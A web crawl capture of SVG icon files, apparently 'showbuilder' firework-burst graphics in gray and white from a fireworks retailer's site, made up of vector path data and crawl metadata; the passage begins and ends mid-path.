18.17-.31,0-.12-.07-.24-.18-.3Zm.78-5.68s.01,0,.02,0c1.95-.89,3.44-1.4,4.56-1.69.4.77.72,1.59.96,2.45-.81.79-1.95,1.75-3.54,2.88,0,0-.01,0-.02.01-.07-.05-.14-.1-.21-.16l-.09-.07c-.26-.19-.53-.39-.81-.58l-.09-.06c-.14-.1-.28-.19-.42-.29-.02-.01-.04-.02-.06-.03l-.11-.08c0-.07,0-.15-.01-.23,0-.16-.01-.32-.02-.41l-.1-.99c-.01-.14-.03-.27-.04-.4l-.04-.34Zm2.12-5.02l-1.51,3.24,2.17-2.54c.54.61,1.03,1.28,1.45,1.98-1.55.41-3.24,1.11-4.31,1.6v-.09c-.03-.11-.04-.23-.06-.34l-.18-1.13c-.02-.1-.03-.19-.05-.28l-.19-.97c-.01-.07-.03-.14-.05-.21l-.24-1c-.02-.06-.03-.12-.05-.18l-.2-.68s-.03-.08-.04-.12l-.03-.09s-.03-.09-.05-.14l-.03-.07s-.02-.07-.04-.1l-.03-.07s-.02-.06-.04-.09l-.03-.07s-.03-.06-.04-.1l-.02-.06s-.04-.1-.06-.14l-.02-.04s-.03-.08-.05-.11l-.03-.06s-.03-.06-.04-.09l-.03-.06s-.03-.06-.04-.08l-.03-.05s-.03-.06-.05-.09l-.02-.04s-.05-.08-.07-.12l-.02-.03s-.04-.06-.05-.09l-.03-.04s-.03-.05-.05-.07l-.03-.04s-.03-.04-.05-.07h0c1.58.63,3.01,1.56,4.21,2.74Zm-8.23,9.79c.01-.24.02-.48.04-.72,0-.12.01-.24.02-.36.01-.24.03-.47.04-.7.02-.35.05-.69.08-1.03.01-.12.02-.24.03-.37.04-.42.08-.83.13-1.23.01-.12.03-.23.04-.35.05-.4.1-.79.15-1.17.02-.11.03-.22.05-.33.06-.36.11-.72.18-1.06.02-.12.04-.24.07-.35.03-.14.06-.29.09-.43l.02-.1c.08-.38.16-.74.25-1.08l.03-.1c.03-.11.06-.21.08-.31.09-.32.19-.62.28-.89.07-.19.14-.37.2-.53.04-.1.08-.19.12-.28.02-.05.04-.09.07-.14.02-.04.05-.09.07-.13.02-.04.04-.07.06-.1.05-.08.1-.16.15-.23.03-.05.07-.09.1-.13.04-.05.07-.09.11-.13h0c.16-.17.3-.26.44-.26.01,0,.03,0,.04,0h.01s.02,0,.03,0h.01s.02,0,.03.01h.01s.02.01.03.02c0,0,.01,0,.01,0,.01,0,.03.01.04.02,0,0,0,0,.01,0,.01,0,.03.02.04.03h.02s.02.03.03.04l.02.02s.02.02.03.03c0,0,0,0,0,0h.01s.03.04.04.05l.02.02s.04.04.06.06l.02.02s.03.03.04.05l.02.02s0,0,0,0c.01.02.03.03.04.05l.02.03s.03.04.04.06l.02.03s.03.05.05.07v.02s.05.07.07.1l.02.04s.03.05.04.08l.02.05s.02.05.04.07l.02.05s.02.05.04.08l.02.05s.03.07.05.1l.02.03s.04.09.06.13l.02.06s.02.06.04.09l.03.07s.02.06.03.09l.03.07s.02.06.03.09l.02.07s.03.09.04.13l.03.09s.02.08.04.12l.19.65c.02.06.03.12.05.18l.23.97c.01.07.03.14.04.21l.18.94c.02.09.03.18.05.28l.17,1.11c.02.11.03.22.05.33l.14,1.15c.01.13.03.26.04.4l.09.98s0,.05,0,.08c-.16-.11-.33-.22-.49-.32l-.07-.05c-.1-.06-.19-.13-.29-.19l-.11-.07c-.09-.06-.18-.11-.26-.17l-.12-.08c-.08-.05-.17-.11-.26-.16l-.13-.08c-.09-.06-.18-.11-.27-.17l-.12-.07c-.13-.08-.26-.16-.39-.24-.11-.07-.25-.07-.36,0-.11.06-.18.18-.18.31v3.59s-2.57,1.45-2.57,1.45c0-.29.02-.57.03-.85Zm-7.59-6.86s.01-.02.02-.02c.07-.12.46-.49,2.25-.14,1.32.26,3.07.85,5.06,1.7-.02.16-.04.32-.06.49-.01.12-.03.23-.04.35-.05.41-.09.83-.13,1.25-.01.12-.02.25-.03.37-.03.31-.05.63-.07.95-.12.07-.25.16-.39.24-.23.14-.46.28-.64.4h0s0,.01,0,.01c-.07.05-.14.09-.2.14l-.02.02c-.07.04-.13.09-.2.13l-.02.02c-.07.05-.13.09-.21.14,0,0-.01,0-.02.01-4.37-3.42-5.54-5.47-5.27-6.05Zm7.63,10.46c-.11.05-.22.11-.33.16l-.08.04c-.12.05-.23.11-.34.16l-.06.03c-.1.05-.2.09-.31.14l-.07.03c-.11.05-.22.1-.34.15l-.07.03c-.1.04-.2.09-.3.13l-.04.02c-.11.05-.22.09-.32.13l-.07.03c-.11.04-.21.09-.32.13,0,0,0,0,0,0-.11.04-.21.08-.32.12l-.07.03c-.1.04-.2.08-.3.11h-.04c-.09.05-.18.08-.27.11l-.06.02c-.1.03-.19.07-.29.1l-.05.02c-.08.03-.17.05-.25.08l-.05.02c-.09.03-.18.06-.27.08l-.06.02c-.08.02-.17.05-.24.07h-.03c-.09.03-.17.05-.25.08h-.06c-.08.04-.16.06-.25.08h-.01c-.08.02-.15.04-.22.05h-.05c-.07.03-.15.04-.22.06h-.03c-.06.02-.13.03-.19.04h-.04c-.07.02-.13.03-.19.03h-.04c-.06.01-.11.02-.17.02h-.03c-.06,0-.12.01-.17.01h-.04c-.05,0-.11,0-.16,0h0s-.07,0-.1,0h-.03s-.04,0-.06,0h-.04s-.04,0-.05,0h-.04s-.03,0-.05-.01h-.03s-.03-.01-.04-.01h-.03s-.03-.01-.04-.02h-.02s-.04-.02-.05-.02c0,0,0,0,0,0-.02,0-.03-.01-.05-.02,0,0-.01,0-.01,0,0,0-.02,0-.02-.01h-.01s-.02-.02-.02-.02h-.01s-.01-.02-.02-.02c0,0-.01,0-.01,0,0,0,0,0-.01-.01,0,0,0,0,0,0,0,0,0,0-.01-.01h0s0-.02-.01-.03c0,0,0-.01,0-.02,0,0,0-.01,0-.01,0,0,0-.01,0-.02,0,0,0,0,0,0,0,0,0-.01,0-.02h0s0-.03,0-.03v-.02s0-.02,0-.02v-.02s0-.02,0-.03v-.02s0-.02,0-.04v-.02s0-.04.02-.06c0-.02.01-.04.02-.06v-.02s.02-.03.02-.05v-.03s.02-.03.03-.04v-.03s.03-.03.04-.05l.02-.04s.02-.03.02-.05l.02-.04s.02-.03.03-.05l.02-.04s.02-.03.03-.05l.02-.04s.03-.05.04-.07l.03-.05s.03-.05.05-.08l.28-.37.33-.39c.05-.05.1-.11.15-.16l.09-.09.56-.55s.06-.06.09-.09l.04-.03c.16-.15.34-.31.52-.46l.02-.02s.08-.07.12-.11l.04-.03s.08-.07.12-.1l.2-.17s.09-.07.13-.11l.03-.03s.09-.08.15-.12c0,0,0,0,0,0,.27-.22.56-.45.86-.67h.02c.05-.06.11-.1.16-.14l.22-.16c.06-.04.11-.08.17-.13h.02c.39-.3.79-.58,1.21-.87.07-.04.13-.09.2-.13l.02-.02c.07-.04.13-.09.2-.13l.02-.02c.07-.04.13-.09.2-.13h0s0-.01,0-.01c.16-.11.38-.24.58-.37,0,.09-.01.19-.02.28-.01.24-.02.48-.04.73-.02.49-.04.99-.05,1.49,0,.13.06.25.17.31.06.03.12.05.18.05s.12-.02.17-.05l2.84-1.61,1.84,1.06-.03.02c-.06.04-.13.08-.2.12l-.07.04c-.09.06-.19.11-.29.17-.13.07-.26.15-.39.22l-.09.05c-.13.07-.25.14-.38.21l-.05.03c-.12.06-.23.13-.34.19l-.08.04c-.12.07-.25.13-.37.2l-.07.04c-.11.06-.22.12-.33.18l-.06.03c-.12.06-.25.13-.37.19l-.08.04c-.12.06-.23.12-.34.17l-.03.02c-.12.06-.24.12-.36.18l-.08.04c-.12.06-.24.12-.36.17h-.03Zm.19.72s0-.01,0-.02c.04-.02.08-.04.13-.06h.03c.12-.07.24-.13.36-.19l.09-.04c.12-.06.24-.12.37-.18l.03-.02c.12-.06.23-.12.35-.18l.08-.04c.12-.06.25-.13.37-.19l.06-.03s.1-.05.14-.08c.92.45,1.88.87,2.54,1.16,0,0,0,0,0,0-.8,5.82-1.83,7.36-2.26,7.36-.51,0-1.54-2-2.28-7.49Zm7.66,4.77l-2.2-3.49,1.36,4.19c-1.03.79-2.18,1.43-3.42,1.88.72-1.15,1.33-3.47,1.81-6.94,1.34.56,3.14,1.23,4.74,1.6-.64,1.02-1.41,1.95-2.3,2.76Z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.superiorfireworks.com/mm5/themes/retail/images/showbuilder/showbuilder-gray.svg
body_size: 4902
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 276.13 311.78">
  <defs>
    <style>
      .cls-1 {
        fill: #535353;
      }
    </style>
  </defs>
  <path class="cls-1" d="m268.49,162.06l-54.18-6.75,54.18-6.75c3.73-.46,7.12,2.18,7.59,5.91.46,3.73-2.18,7.12-5.91,7.59-.56.07-1.15.06-1.68,0Z"/>
  <path class="cls-1" d="m8.54,148.56l54.18,6.75-54.18,6.75c-3.73.46-7.12-2.18-7.59-5.91-.46-3.73,2.18-7.12,5.91-7.59.56-.07,1.15-.06,1.68,0Z"/>
  <path class="cls-1" d="m220.86,39.32l-35.49,41.49,24.22-48.93c1.67-3.37,5.75-4.74,9.11-3.08,3.37,1.67,4.74,5.75,3.08,9.11-.25.51-.58.99-.93,1.4Z"/>
  <path class="cls-1" d="m57.09,271.42l35.49-41.49-24.22,48.93c-1.67,3.37-5.75,4.74-9.11,3.08-3.37-1.67-4.74-5.75-3.08-9.11.25-.51.58-.99.93-1.4Z"/>
  <path class="cls-1" d="m82.33,29.91l16.85,51.93-29.07-46.22c-2-3.18-1.04-7.38,2.14-9.38,3.18-2,7.38-1.04,9.38,2.14.3.48.54,1.01.71,1.52Z"/>
  <path class="cls-1" d="m189.81,279.93l-16.85-51.93,29.07,46.22c2,3.18,1.04,7.38-2.14,9.38-3.18,2-7.38,1.04-9.38-2.14-.3-.48-.54-1.01-.71-1.52Z"/>
  <path class="cls-1" d="m209.36,151.91c24.15-17.31,73.84-56.09,62.93-74.97-10.82-18.74-68.61,4.49-95.37,16.55l-.14-1.12c-.18-1.37-.37-2.73-.56-4.08l-2.13-13.67c-.2-1.15-.39-2.29-.6-3.43l-2.25-11.69c-.18-.86-.36-1.72-.55-2.57l-2.88-12.1c-.19-.75-.39-1.48-.59-2.21l-2.4-8.22c-.16-.5-.32-.99-.47-1.47l-.36-1.1c-.19-.57-.38-1.14-.57-1.69l-.31-.88c-.14-.41-.29-.82-.43-1.22l-.33-.9c-.14-.39-.29-.77-.43-1.14l-.33-.87c-.15-.4-.31-.79-.47-1.18l-.3-.75c-.24-.59-.48-1.17-.73-1.75l-.2-.45c-.21-.47-.41-.94-.62-1.39l-.32-.68c-.17-.36-.33-.71-.5-1.05l-.34-.69c-.17-.34-.33-.67-.5-.99l-.34-.66c-.19-.35-.37-.7-.56-1.04l-.28-.51c-.28-.5-.56-.98-.84-1.45l-.22-.36c-.22-.36-.44-.72-.66-1.06l-.33-.5c-.19-.29-.38-.57-.57-.84l-.36-.51c-.19-.27-.39-.53-.64-.87l-.28-.37c-.23-.3-.47-.59-.76-.94l-.19-.24c-.32-.37-.64-.73-.97-1.08l-.27-.27c-.24-.25-.49-.5-.73-.72-.11-.1-.21-.2-.38-.35-.23-.21-.45-.4-.68-.6-.13-.11-.27-.22-.4-.33-.24-.19-.48-.37-.71-.54,0,0-.09-.06-.09-.07l-.3-.21c-.31-.22-.63-.42-.88-.56-.06-.04-.2-.12-.26-.16-.39-.23-.79-.43-1.18-.62-.11-.05-.23-.1-.37-.16-.29-.13-.58-.25-.87-.35-.15-.05-.29-.1-.46-.16-.28-.09-.56-.17-.84-.24-.17-.04-.33-.08-.48-.11-.3-.07-.6-.12-.97-.17-.12-.02-.24-.04-.37-.05-.42-.05-.84-.07-1.26-.07-4.15-.04-8.01,1.9-11.63,5.71l-.11.13c-.59.63-1.19,1.33-1.78,2.08-.49.63-1,1.32-1.51,2.06-.72,1.05-1.44,2.2-2.14,3.42-.27.47-.54.96-.81,1.46-.31.58-.63,1.18-.94,1.8-.3.6-.61,1.22-.91,1.86-.55,1.16-1.1,2.39-1.63,3.66-.9,2.14-1.8,4.47-2.66,6.92-1.23,3.48-2.43,7.3-3.58,11.37-.36,1.27-.71,2.58-1.06,3.91l-.34,1.29c-1.08,4.2-2.14,8.73-3.13,13.45l-.25,1.19c-.36,1.73-.71,3.5-1.05,5.29-.28,1.44-.55,2.91-.82,4.39-.77,4.24-1.5,8.65-2.18,13.11-.19,1.22-.37,2.46-.55,3.71-32.66-13.87-84.79-32.38-96.71-15.18-.16.19-.31.39-.44.61-4.81,8.01-.51,19.89,13.15,36.3,11.3,13.59,28.71,29.77,50.46,46.92-2.45,1.73-4.87,3.45-7.23,5.17l-.22.16c-.71.52-1.42,1.04-2.12,1.55l-2.73,2.03c-.69.51-1.37,1.02-2.04,1.53l-.23.18c-3.69,2.79-7.27,5.58-10.7,8.34,0,0-.09.07-.1.08-.59.47-1.17.95-1.74,1.41l-.43.35c-.54.44-1.08.88-1.61,1.32l-2.54,2.12c-.51.43-1.01.85-1.5,1.27l-.46.4c-.51.44-1.02.87-1.51,1.3l-.28.24c-2.25,1.96-4.43,3.92-6.48,5.82l-.47.43c-.4.37-.79.74-1.18,1.11l-2.26,2.16c-.35.34-.69.67-1.01.99l-4.95,5.06c-.64.69-1.27,1.36-1.87,2.03l-1.86,2.1c-.23.27-.46.54-.68.79l-2.41,2.92-3.17,4.24c-.25.36-.48.71-.72,1.06l-.42.65c-.22.33-.43.66-.63.98l-.34.56c-.16.26-.32.53-.46.78l-.34.59c-.14.25-.28.5-.41.73-.11.2-.21.4-.31.59-.13.24-.25.48-.37.73-.1.19-.19.39-.28.58-.12.24-.23.49-.36.79l-.22.5c-.11.25-.21.5-.31.76l-.2.52c-.1.27-.19.54-.31.9-.04.12-.08.24-.12.36-.13.42-.25.82-.35,1.23,0,.04-.02.07-.03.11-.1.39-.18.78-.25,1.14-.02.13-.05.27-.07.45-.04.27-.08.55-.12.82-.01.14-.03.27-.04.5-.02.25-.04.5-.05.76,0,.17,0,.34,0,.51,0,.25,0,.51.02.74,0,.18.02.36.04.52.02.25.06.5.09.75.03.16.05.33.09.5.05.25.11.5.19.8.04.14.08.29.12.43.08.27.18.54.28.79.05.13.1.26.16.39.17.39.36.77.57,1.14.21.36.44.71.69,1.05.08.12.17.23.26.33.18.23.36.45.55.65.1.1.19.2.34.35.18.18.37.36.54.51.14.12.28.24.39.33.2.16.41.32.61.47.13.1.27.19.44.3.2.13.41.26.65.4.13.07.25.15.41.23.24.13.5.26.75.38.11.05.22.11.36.17.33.14.67.28,1.02.41.01,0,.03,0,.04.01.03.01.07.03.1.04.39.14.8.27,1.19.38.12.03.24.07.42.11.28.08.57.15.88.22l.48.1c.26.05.53.11.81.16l.54.09c.27.04.54.08.8.11l.59.07c.28.03.57.06.85.08l.56.05c.31.02.64.04,1.04.06l.4.02c.45.01.93.03,1.28.02h.23s.06,0,.09,0c.72,0,1.47-.02,2.24-.06l.52-.03c.78-.04,1.57-.09,2.39-.17l.34-.03c.74-.07,1.5-.15,2.29-.25l.52-.06c.85-.11,1.72-.23,2.61-.37l.53-.09c.81-.13,1.63-.27,2.48-.43l.43-.08c.93-.18,1.88-.37,2.85-.57l.65-.14c.93-.2,1.87-.41,2.94-.66,0,0,.1-.02.11-.03,1.02-.24,2.05-.5,3.11-.78l.72-.19c1.05-.28,2.12-.56,3.18-.86l.31-.09c1.02-.29,2.05-.59,3.1-.9l.73-.22c1.11-.33,2.24-.68,3.4-1.05l.57-.18c1.03-.33,2.06-.67,3.1-1.01l.69-.23c1.17-.39,2.36-.8,3.55-1.21l.78-.27c1.11-.39,2.23-.79,3.36-1.2l.47-.17c1.24-.45,2.5-.92,3.76-1.4l.87-.33c1.28-.49,2.56-.98,3.86-1.49.02,0,.04-.02.06-.02,1.31-.51,2.63-1.05,3.97-1.59l.91-.37c1.32-.54,2.65-1.09,3.98-1.64l.56-.23c1.23-.52,2.47-1.05,3.73-1.59l.84-.36c1.37-.59,2.74-1.19,4.13-1.8l.81-.36c1.25-.56,2.51-1.12,3.77-1.7l.41-.19c3.75,27.03,8.46,49.79,13.66,65.91,6.58,20.4,13.62,29.9,22.16,29.9,14.83,0,26.81-31.74,35.61-94.32,23.67,9.9,59.03,22.86,81.86,22.86,9.23,0,16.42-2.12,19.95-7.42.16-.19.31-.4.44-.62,11.06-19.16-32.39-57.06-62.85-80.37Zm-31.09-49.61c56.94-25.98,83.33-26.71,86.58-21.07,3.29,5.7-10.76,28.43-62.48,65.12-.07.05-.12.11-.19.17-.85-.63-1.7-1.27-2.57-1.9l-1.14-.84c-3.17-2.32-6.45-4.68-9.76-7.01l-1.07-.75c-1.67-1.18-3.36-2.36-5.08-3.54-.21-.15-.44-.27-.67-.38l-1.29-.92c-.04-.83-.09-1.84-.14-2.83-.09-1.97-.18-3.82-.27-4.91l-1.16-12.04c-.17-1.64-.35-3.28-.53-4.89l-.5-4.1c.08-.03.17-.05.25-.09Zm-67.81-13.95c.19-1.33.39-2.66.59-3.96.67-4.38,1.39-8.71,2.14-12.88.26-1.45.53-2.88.8-4.3.34-1.76.68-3.48,1.03-5.18l.24-1.15c.97-4.6,1.99-8.99,3.04-13.07l.32-1.24c.34-1.28.68-2.54,1.02-3.76,1.09-3.89,2.24-7.53,3.41-10.84.81-2.29,1.64-4.46,2.48-6.44.49-1.16.99-2.28,1.48-3.33.27-.57.54-1.12.81-1.66.27-.54.55-1.07.83-1.59.23-.43.47-.85.7-1.26.59-1.03,1.19-1.98,1.78-2.85.4-.59.8-1.13,1.18-1.61.44-.56.87-1.07,1.29-1.52l.07-.08c1.9-2,3.67-3.02,5.28-3.04.16,0,.32.01.45.03l.16.02c.1.01.2.03.32.06l.15.04c.1.03.2.06.35.1l.14.05c.12.04.24.09.37.15.02,0,.12.05.14.06.16.08.33.16.49.25.05.03.11.07.15.09.16.1.33.2.48.31l.21.15c.14.1.28.2.41.31l.24.2c.14.12.28.24.42.37,0,0,.08.07.08.07l.16.15c.16.16.33.32.49.49l.18.19c.23.24.46.5.67.75l.2.24c.17.21.35.42.52.64l.2.26s.07.09.07.09c.15.2.3.41.45.61l.29.41c.15.22.31.45.46.68l.27.41c.18.29.37.58.55.88l.18.29c.24.4.48.81.72,1.25l.24.43c.16.3.33.6.49.91l.3.57c.15.29.29.58.44.88l.3.61c.15.31.3.63.45.94l.29.61c.19.41.38.84.56,1.27l.18.42c.22.52.45,1.06.67,1.6l.28.69c.14.36.29.72.43,1.1l.31.81c.13.35.27.71.4,1.07l.31.85c.14.38.27.76.41,1.15l.29.83c.18.53.36,1.06.54,1.6l.34,1.04c.15.46.3.93.45,1.4l2.31,7.89c.19.7.38,1.41.57,2.13l2.8,11.75c.18.83.36,1.66.53,2.5l2.21,11.45c.2,1.11.39,2.23.58,3.36l2.09,13.44c.19,1.33.37,2.67.56,4.01l1.72,13.93c.18,1.6.35,3.21.52,4.83l1.14,11.9c.02.25.04.57.07.93-1.97-1.31-3.95-2.62-5.94-3.93l-.9-.58c-1.17-.77-2.35-1.53-3.54-2.3l-1.3-.84c-1.06-.68-2.13-1.37-3.2-2.05l-1.51-.96c-1.03-.65-2.06-1.31-3.1-1.96l-1.59-1c-1.07-.67-2.15-1.34-3.23-2.01l-1.45-.9c-1.56-.96-3.12-1.93-4.7-2.89-1.33-.81-2.98-.84-4.34-.08-1.35.76-2.19,2.19-2.19,3.74v43.47s-31.08,17.57-31.08,17.57c.11-3.46.24-6.9.39-10.29.13-2.93.27-5.84.43-8.73.08-1.44.16-2.88.24-4.31.17-2.86.35-5.69.54-8.5.29-4.19.61-8.37.96-12.42.13-1.49.26-2.96.39-4.43.46-5.04.97-10.06,1.52-14.92.16-1.42.32-2.83.49-4.23.58-4.81,1.21-9.59,1.87-14.21Zm-98.43-11.35c.07-.1.14-.2.2-.3.9-1.48,5.53-5.96,27.28-1.69,15.99,3.13,37.16,10.26,61.29,20.63-.25,1.96-.5,3.93-.74,5.91-.17,1.42-.33,2.85-.5,4.28-.56,4.92-1.07,10-1.54,15.1-.14,1.48-.27,2.97-.4,4.48-.32,3.78-.62,7.66-.89,11.55-1.41.89-3.03,1.88-4.69,2.9-2.73,1.67-5.55,3.4-7.76,4.85l-.12.08s-.1.07-.1.07c-.83.55-1.66,1.09-2.48,1.64l-.28.18c-.81.54-1.62,1.08-2.41,1.61l-.29.2c-.82.55-1.63,1.1-2.51,1.7-.08.05-.16.11-.24.16C22.93,108.96,8.75,84.07,12.04,76.99Zm83.25,131.02l-.71.32c-1.24.56-2.48,1.12-3.71,1.67l-.79.35c-1.36.6-2.72,1.19-4.07,1.78l-.83.36c-1.23.53-2.45,1.05-3.65,1.55l-.53.22c-1.32.55-2.63,1.09-3.92,1.62l-.9.37c-1.29.52-2.58,1.04-3.85,1.54l-.06.02c-1.29.51-2.56.99-3.82,1.47l-.86.32c-1.24.47-2.47.93-3.67,1.37l-.46.17c-1.1.4-2.19.79-3.28,1.17l-.75.27c-1.17.41-2.32.8-3.46,1.18l-.65.22c-1.02.34-2.02.66-3,.98l-.59.19c-1.1.35-2.19.68-3.28,1.01l-.7.21c-1.01.3-2,.59-2.95.86l-.31.09c-1.04.29-2.05.56-3.07.83l-.69.18c-1,.26-1.98.5-3.01.75l-.12.03c-.91.21-1.8.42-2.68.61l-.62.13c-.9.19-1.79.37-2.65.53l-.42.08c-.77.14-1.53.27-2.28.4l-.48.08c-.81.13-1.61.24-2.36.34l-.49.06c-.7.08-1.38.16-2.02.22l-.33.03c-.71.06-1.4.11-2.07.14l-.46.02c-.66.03-1.3.05-1.92.05h-.04c-.41,0-.82,0-1.21-.02l-.41-.02c-.26-.01-.51-.02-.75-.04l-.44-.04c-.22-.02-.44-.04-.61-.06l-.43-.05c-.2-.03-.4-.05-.58-.08l-.37-.06c-.19-.03-.37-.07-.54-.1l-.35-.07c-.18-.04-.36-.09-.53-.14l-.26-.07c-.21-.06-.42-.13-.63-.2-.03-.01-.06-.02-.09-.03-.2-.07-.39-.15-.6-.24-.03-.01-.14-.07-.17-.08-.11-.05-.22-.1-.3-.15l-.18-.1c-.1-.06-.19-.11-.26-.16l-.16-.11c-.06-.05-.12-.09-.18-.14-.01,0-.13-.11-.14-.12-.05-.05-.1-.1-.15-.14,0,0-.1-.1-.11-.1-.05-.05-.09-.1-.13-.16l-.1-.12c-.05-.07-.09-.13-.13-.2-.04-.07-.08-.14-.11-.21-.02-.05-.05-.14-.06-.16-.03-.07-.06-.14-.08-.21,0-.01-.03-.1-.03-.12-.02-.07-.04-.15-.05-.21l-.03-.17c-.01-.08-.02-.16-.03-.25v-.19c-.02-.09-.02-.18-.02-.28v-.21c0-.11.01-.23.02-.34l.02-.24c.02-.14.04-.28.06-.43l.03-.22c.04-.21.09-.43.16-.72.06-.25.14-.51.22-.77l.1-.29c.06-.18.12-.37.19-.56l.14-.37c.07-.18.14-.36.22-.54l.18-.41c.08-.18.16-.36.25-.55l.21-.44c.09-.19.19-.38.3-.58l.25-.47c.11-.2.22-.4.33-.59l.28-.49c.12-.21.25-.42.39-.65l.28-.47c.17-.27.35-.55.53-.83l.37-.57c.2-.31.41-.61.63-.92l3.39-4.49,4.03-4.69c.57-.63,1.16-1.27,1.78-1.93l1.09-1.15,6.76-6.7c.37-.35.75-.71,1.13-1.06l.45-.42c1.99-1.85,4.11-3.75,6.27-5.63l.29-.25c.49-.42.98-.85,1.48-1.27l.45-.38c.48-.41.97-.82,1.47-1.25l2.47-2.07c.52-.43,1.04-.86,1.57-1.29l.42-.34c.56-.46,1.13-.92,1.76-1.43,0,0,.09-.07.1-.08,3.3-2.66,6.81-5.39,10.42-8.12l.23-.18c.66-.5,1.33-1,2-1.5l2.69-1.99c.69-.51,1.38-1.02,2.09-1.53l.22-.16c4.7-3.42,9.62-6.88,14.71-10.33.8-.54,1.6-1.08,2.41-1.63l.28-.19c.79-.53,1.58-1.06,2.38-1.59l.28-.19c.81-.54,1.63-1.08,2.43-1.61l.12-.08.1-.06c1.99-1.31,4.56-2.88,7.08-4.43-.07,1.14-.13,2.29-.19,3.44-.16,2.91-.3,5.85-.43,8.81-.26,5.92-.46,11.99-.61,18.04-.04,1.55.76,2.99,2.08,3.79.68.41,1.44.61,2.21.61s1.46-.18,2.11-.56l34.43-19.46,22.34,12.9-.33.2c-.78.47-1.59.95-2.42,1.43l-.9.53c-1.13.67-2.3,1.34-3.5,2.04-1.57.91-3.14,1.8-4.7,2.69l-1.08.61c-1.54.87-3.07,1.73-4.61,2.59l-.58.32c-1.4.77-2.79,1.54-4.18,2.3l-.98.54c-1.51.82-3.01,1.63-4.51,2.43l-.88.47c-1.35.72-2.69,1.42-4.03,2.13l-.76.4c-1.49.78-2.97,1.54-4.45,2.3l-.99.51c-1.4.71-2.8,1.42-4.18,2.11l-.37.18c-1.47.74-2.94,1.46-4.4,2.18l-1.02.5c-1.46.71-2.91,1.41-4.35,2.1l-.33.16c-1.36.65-2.71,1.29-4.05,1.91l-.95.45c-1.4.65-2.8,1.3-4.18,1.93Zm39.07,95.18c-6.17,0-18.62-24.17-27.64-90.76-.01-.08-.04-.16-.06-.24.51-.24,1.01-.47,1.52-.72l.32-.15c1.46-.7,2.93-1.41,4.41-2.13l1.04-.51c1.48-.73,2.96-1.46,4.45-2.2l.37-.19c1.41-.71,2.82-1.42,4.25-2.15l1-.51c1.5-.77,3-1.54,4.51-2.33l.78-.41c.57-.3,1.15-.61,1.73-.91,11.19,5.43,22.77,10.56,30.76,14,0,.03-.02.06-.02.09-9.71,70.49-22.18,89.12-27.41,89.12Zm130.61-75.58c-.08.11-.15.21-.21.33-4.53,7.72-35.25,5.18-91.98-18.61-.07-.03-.14-.06-.21-.09-5.54-2.32-18.65-7.92-32.16-14.29,1.21-.66,2.43-1.33,3.64-2l.6-.33c1.55-.86,3.11-1.73,4.67-2.62l1.08-.61c1.58-.9,3.17-1.8,4.76-2.72,1.22-.7,2.4-1.39,3.55-2.06l.92-.55c.83-.49,1.66-.98,2.46-1.46l.98-.59c.75-.45,1.49-.9,2.22-1.34l3.42-2.1c1.28-.8,2.04-2.21,2.02-3.72-.03-1.51-.84-2.89-2.15-3.64l-25.27-14.59c0-.05.02-.1.02-.16v-39.44c.92.58,1.85,1.15,2.76,1.73l1.58.99c1.03.65,2.05,1.29,3.07,1.94l1.49.95c1.06.68,2.12,1.36,3.18,2.04l1.29.83c1.17.76,2.34,1.52,3.51,2.28l.89.58c4.51,2.96,8.97,5.94,13.25,8.86l3.32,2.38c.25.18.53.33.81.46,1.44,1,2.86,1.99,4.27,2.98l1.06.74c3.26,2.3,6.51,4.64,9.64,6.93l1.13.83c1.55,1.14,3.08,2.27,4.58,3.4,50.94,38.15,69.72,64.23,65.85,72.69Z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.superiorfireworks.com/mm5/themes/retail/images/showbuilder/showbuilder-white.svg
body_size: 4862
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 276.13 311.78">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }
    </style>
  </defs>
  <path class="cls-1" d="m268.49,162.06l-54.18-6.75,54.18-6.75c3.73-.46,7.12,2.18,7.59,5.91.46,3.73-2.18,7.12-5.91,7.59-.56.07-1.15.06-1.68,0Z"/>
  <path class="cls-1" d="m8.54,148.56l54.18,6.75-54.18,6.75c-3.73.46-7.12-2.18-7.59-5.91-.46-3.73,2.18-7.12,5.91-7.59.56-.07,1.15-.06,1.68,0Z"/>
  <path class="cls-1" d="m220.86,39.32l-35.49,41.49,24.22-48.93c1.67-3.37,5.75-4.74,9.11-3.08,3.37,1.67,4.74,5.75,3.08,9.11-.25.51-.58.99-.93,1.4Z"/>
  <path class="cls-1" d="m57.09,271.42l35.49-41.49-24.22,48.93c-1.67,3.37-5.75,4.74-9.11,3.08-3.37-1.67-4.74-5.75-3.08-9.11.25-.51.58-.99.93-1.4Z"/>
  <path class="cls-1" d="m82.33,29.91l16.85,51.93-29.07-46.22c-2-3.18-1.04-7.38,2.14-9.38,3.18-2,7.38-1.04,9.38,2.14.3.48.54,1.01.71,1.52Z"/>
  <path class="cls-1" d="m189.81,279.93l-16.85-51.93,29.07,46.22c2,3.18,1.04,7.38-2.14,9.38-3.18,2-7.38,1.04-9.38-2.14-.3-.48-.54-1.01-.71-1.52Z"/>
  <path class="cls-1" d="m209.36,151.91c24.15-17.31,73.84-56.09,62.93-74.97-10.82-18.74-68.61,4.49-95.37,16.55l-.14-1.12c-.18-1.37-.37-2.73-.56-4.08l-2.13-13.67c-.2-1.15-.39-2.29-.6-3.43l-2.25-11.69c-.18-.86-.36-1.72-.55-2.57l-2.88-12.1c-.19-.75-.39-1.48-.59-2.21l-2.4-8.22c-.16-.5-.32-.99-.47-1.47l-.36-1.1c-.19-.57-.38-1.14-.57-1.69l-.31-.88c-.14-.41-.29-.82-.43-1.22l-.33-.9c-.14-.39-.29-.77-.43-1.14l-.33-.87c-.15-.4-.31-.79-.47-1.18l-.3-.75c-.24-.59-.48-1.17-.73-1.75l-.2-.45c-.21-.47-.41-.94-.62-1.39l-.32-.68c-.17-.36-.33-.71-.5-1.05l-.34-.69c-.17-.34-.33-.67-.5-.99l-.34-.66c-.19-.35-.37-.7-.56-1.04l-.28-.51c-.28-.5-.56-.98-.84-1.45l-.22-.36c-.22-.36-.44-.72-.66-1.06l-.33-.5c-.19-.29-.38-.57-.57-.84l-.36-.51c-.19-.27-.39-.53-.64-.87l-.28-.37c-.23-.3-.47-.59-.76-.94l-.19-.24c-.32-.37-.64-.73-.97-1.0